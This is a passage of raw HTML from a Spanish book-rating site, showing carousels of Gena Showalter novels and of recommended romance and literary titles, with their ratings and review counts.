																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1512641754.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 2 votos"
							     							     
							     data-id="177006"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/pasiones-oscuras"><span>PASIONES OSCURAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena">SHOWALTER, GENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-anhelo-mas-oscuro">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1571394913.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 2 votos"
							     							     
							     data-id="291997"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-anhelo-mas-oscuro"><span>EL ANHELO MÁS OSCURO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena">SHOWALTER, GENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-beso-mas-oscuro">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1556264231.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 2 votos"
							     							     
							     data-id="271046"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-beso-mas-oscuro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-beso-mas-oscuro"><span>EL BESO MÁS OSCURO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena">SHOWALTER, GENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-seduccion-mas-oscura">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1571395418.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="291996"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-seduccion-mas-oscura"><span>LA SEDUCCIÓN MÁS OSC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena">SHOWALTER, GENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-guerrero-mas-oscuro">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1555149857.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="262128"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-guerrero-mas-oscuro"><span>EL GUERRERO MÁS OSCU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena">SHOWALTER, GENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/amanecer-en-llamas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1571917948.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="292864"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/amanecer-en-llamas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/amanecer-en-llamas"><span>AMANECER EN LLAMAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena">SHOWALTER, GENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/angel-sin-alas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1422623845.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="127022"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/angel-sin-alas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/angel-sin-alas"><span>ÁNGEL SIN ALAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena">SHOWALTER, GENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/palabras-oscuras">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1509705306.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="172413"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/palabras-oscuras"><span>PALABRAS OSCURAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena">SHOWALTER, GENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/premonicion-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1509871214.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="172684"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/premonicion-1"><span>PREMONICIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena">SHOWALTER, GENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-secreto-mas-oscuro">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1564398811.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="283555"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-secreto-mas-oscuro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-secreto-mas-oscuro"><span>EL SECRETO MÁS OSCUR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena">SHOWALTER, GENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/amenazados">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1509215393.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 3 votos"
							     							     
							     data-id="171669"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/amenazados#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/amenazados"><span>AMENAZADOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena">SHOWALTER, GENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mentiras-oscuras">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1512641952.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="177007"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/mentiras-oscuras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mentiras-oscuras"><span>MENTIRAS OSCURAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena">SHOWALTER, GENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-fuego-mas-oscuro">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1558441804.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="273554"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-fuego-mas-oscuro"><span>EL FUEGO MÁS OSCURO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena">SHOWALTER, GENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-noche-mas-oscura-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1557737380.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="272831"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-noche-mas-oscura-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-noche-mas-oscura-1"><span>LA NOCHE MÁS OSCURA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena">SHOWALTER, GENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/noches-perversas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1571821582.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="292862"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/noches-perversas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/noches-perversas"><span>NOCHES PERVERSAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena">SHOWALTER, GENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-joya-de-atlantis">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1633600447.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="336419"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-joya-de-atlantis#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-joya-de-atlantis"><span>LA JOYA DE ATLANTIS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena">SHOWALTER, GENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-rey-de-las-ninfas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1633600695.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="336420"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-rey-de-las-ninfas"><span>EL REY DE LAS NINFAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena">SHOWALTER, GENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-desafio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1633600894.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="336421"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-desafio"><span>EL ÚLTIMO DESAFÍO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena">SHOWALTER, GENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/en-la-oscuridad-7">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1621235334.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="327734"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/en-la-oscuridad-7"><span>EN LA OSCURIDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena">SHOWALTER, GENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-promesa-mas-oscura">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978849/9788491705611.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="185521"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-promesa-mas-oscura"><span>LA PROMESA MÁS OSCUR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/showalter-gena">SHOWALTER, GENA</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/orgullo-y-prejuicio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321930324.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 1.795 votos"
							     							     
							     data-id="182"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/orgullo-y-prejuicio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			161 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/orgullo-y-prejuicio"><span>ORGULLO Y PREJUICIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/austen-jane">AUSTEN, JANE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/yo-antes-de-ti">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1536058702.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 470 votos"
							     							     
							     data-id="122563"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/yo-antes-de-ti#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			113 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/yo-antes-de-ti"><span>YO ANTES DE TI</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/moyes-jojo">MOYES, JOJO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-cuaderno-de-noah">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1329123448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 427 votos"
							     							     
							     data-id="6978"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-cuaderno-de-noah#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-cuaderno-de-noah"><span>EL CUADERNO DE NOAH</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sparks-nicholas">SPARKS, NICHOLAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/persuasion">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788484505501.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 281 votos"
							     							     
							     data-id="15548"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/persuasion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/persuasion"><span>PERSUASIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/austen-jane">AUSTEN, JANE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/al-sur-de-la-frontera-al-oeste-del-sol">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483835036.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 374 votos"
							     							     
							     data-id="2624"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/al-sur-de-la-frontera-al-oeste-del-sol#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/al-sur-de-la-frontera-al-oeste-del-sol"><span>AL SUR DE LA FRONTER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/posdata-te-quiero-te-amo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1258711154.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 313 votos"
							     							     
							     data-id="6422"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/posdata-te-quiero-te-amo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/posdata-te-quiero-te-amo"><span>POSDATA: TE QUIERO (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ahern-cecelia">AHERN, CECELIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-virgenes-del-paraiso">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362938320.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 223 votos"
							     							     
							     data-id="5303"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-virgenes-del-paraiso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-virgenes-del-paraiso"><span>LAS VÍRGENES DEL PAR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/wood-barbara">WOOD, BARBARA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/juntos-nada-mas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362101246.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 224 votos"
							     							     
							     data-id="1462"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/juntos-nada-mas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/juntos-nada-mas"><span>JUNTOS, NADA MAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gavalda-anna">GAVALDA, ANNA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/pideme-lo-que-quieras-ahora-y-siempre">
																	<img src="https://quelibroleo.com/web/public/images/libros/pideme-lo-que-quieras-ahora-y-siempre_9788408105473.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 301 votos"
							     							     
							     data-id="113722"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/pideme-lo-que-quieras-ahora-y-siempre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/pideme-lo-que-quieras-ahora-y-siempre"><span>PÍDEME LO QUE QUIERA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/maxwell-megan">MAXWELL, MEGAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/pideme-lo-que-quieras">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1351962210.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 351 votos"
							     							     
							     data-id="111674"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/pideme-lo-que-quieras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/pideme-lo-que-quieras"><span>PÍDEME LO QUE QUIERA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/maxwell-megan">MAXWELL, MEGAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/valeria-en-blanco-y-negro">
																	<img src="https://quelibroleo.com/web/public/images/libros/portada-valeria-blanco-negro.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 236 votos"
							     							     
							     data-id="118876"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/valeria-en-blanco-y-negro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/valeria-en-blanco-y-negro"><span>VALERIA EN BLANCO Y...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/pideme-lo-que-quieras-o-dejame">
																	<img src="https://quelibroleo.com/web/public/images/libros/pideme-lo-que-quieras-o-dejame_9788408118282.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 281 votos"
							     							     
							     data-id="116467"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/pideme-lo-que-quieras-o-dejame#comentarios">
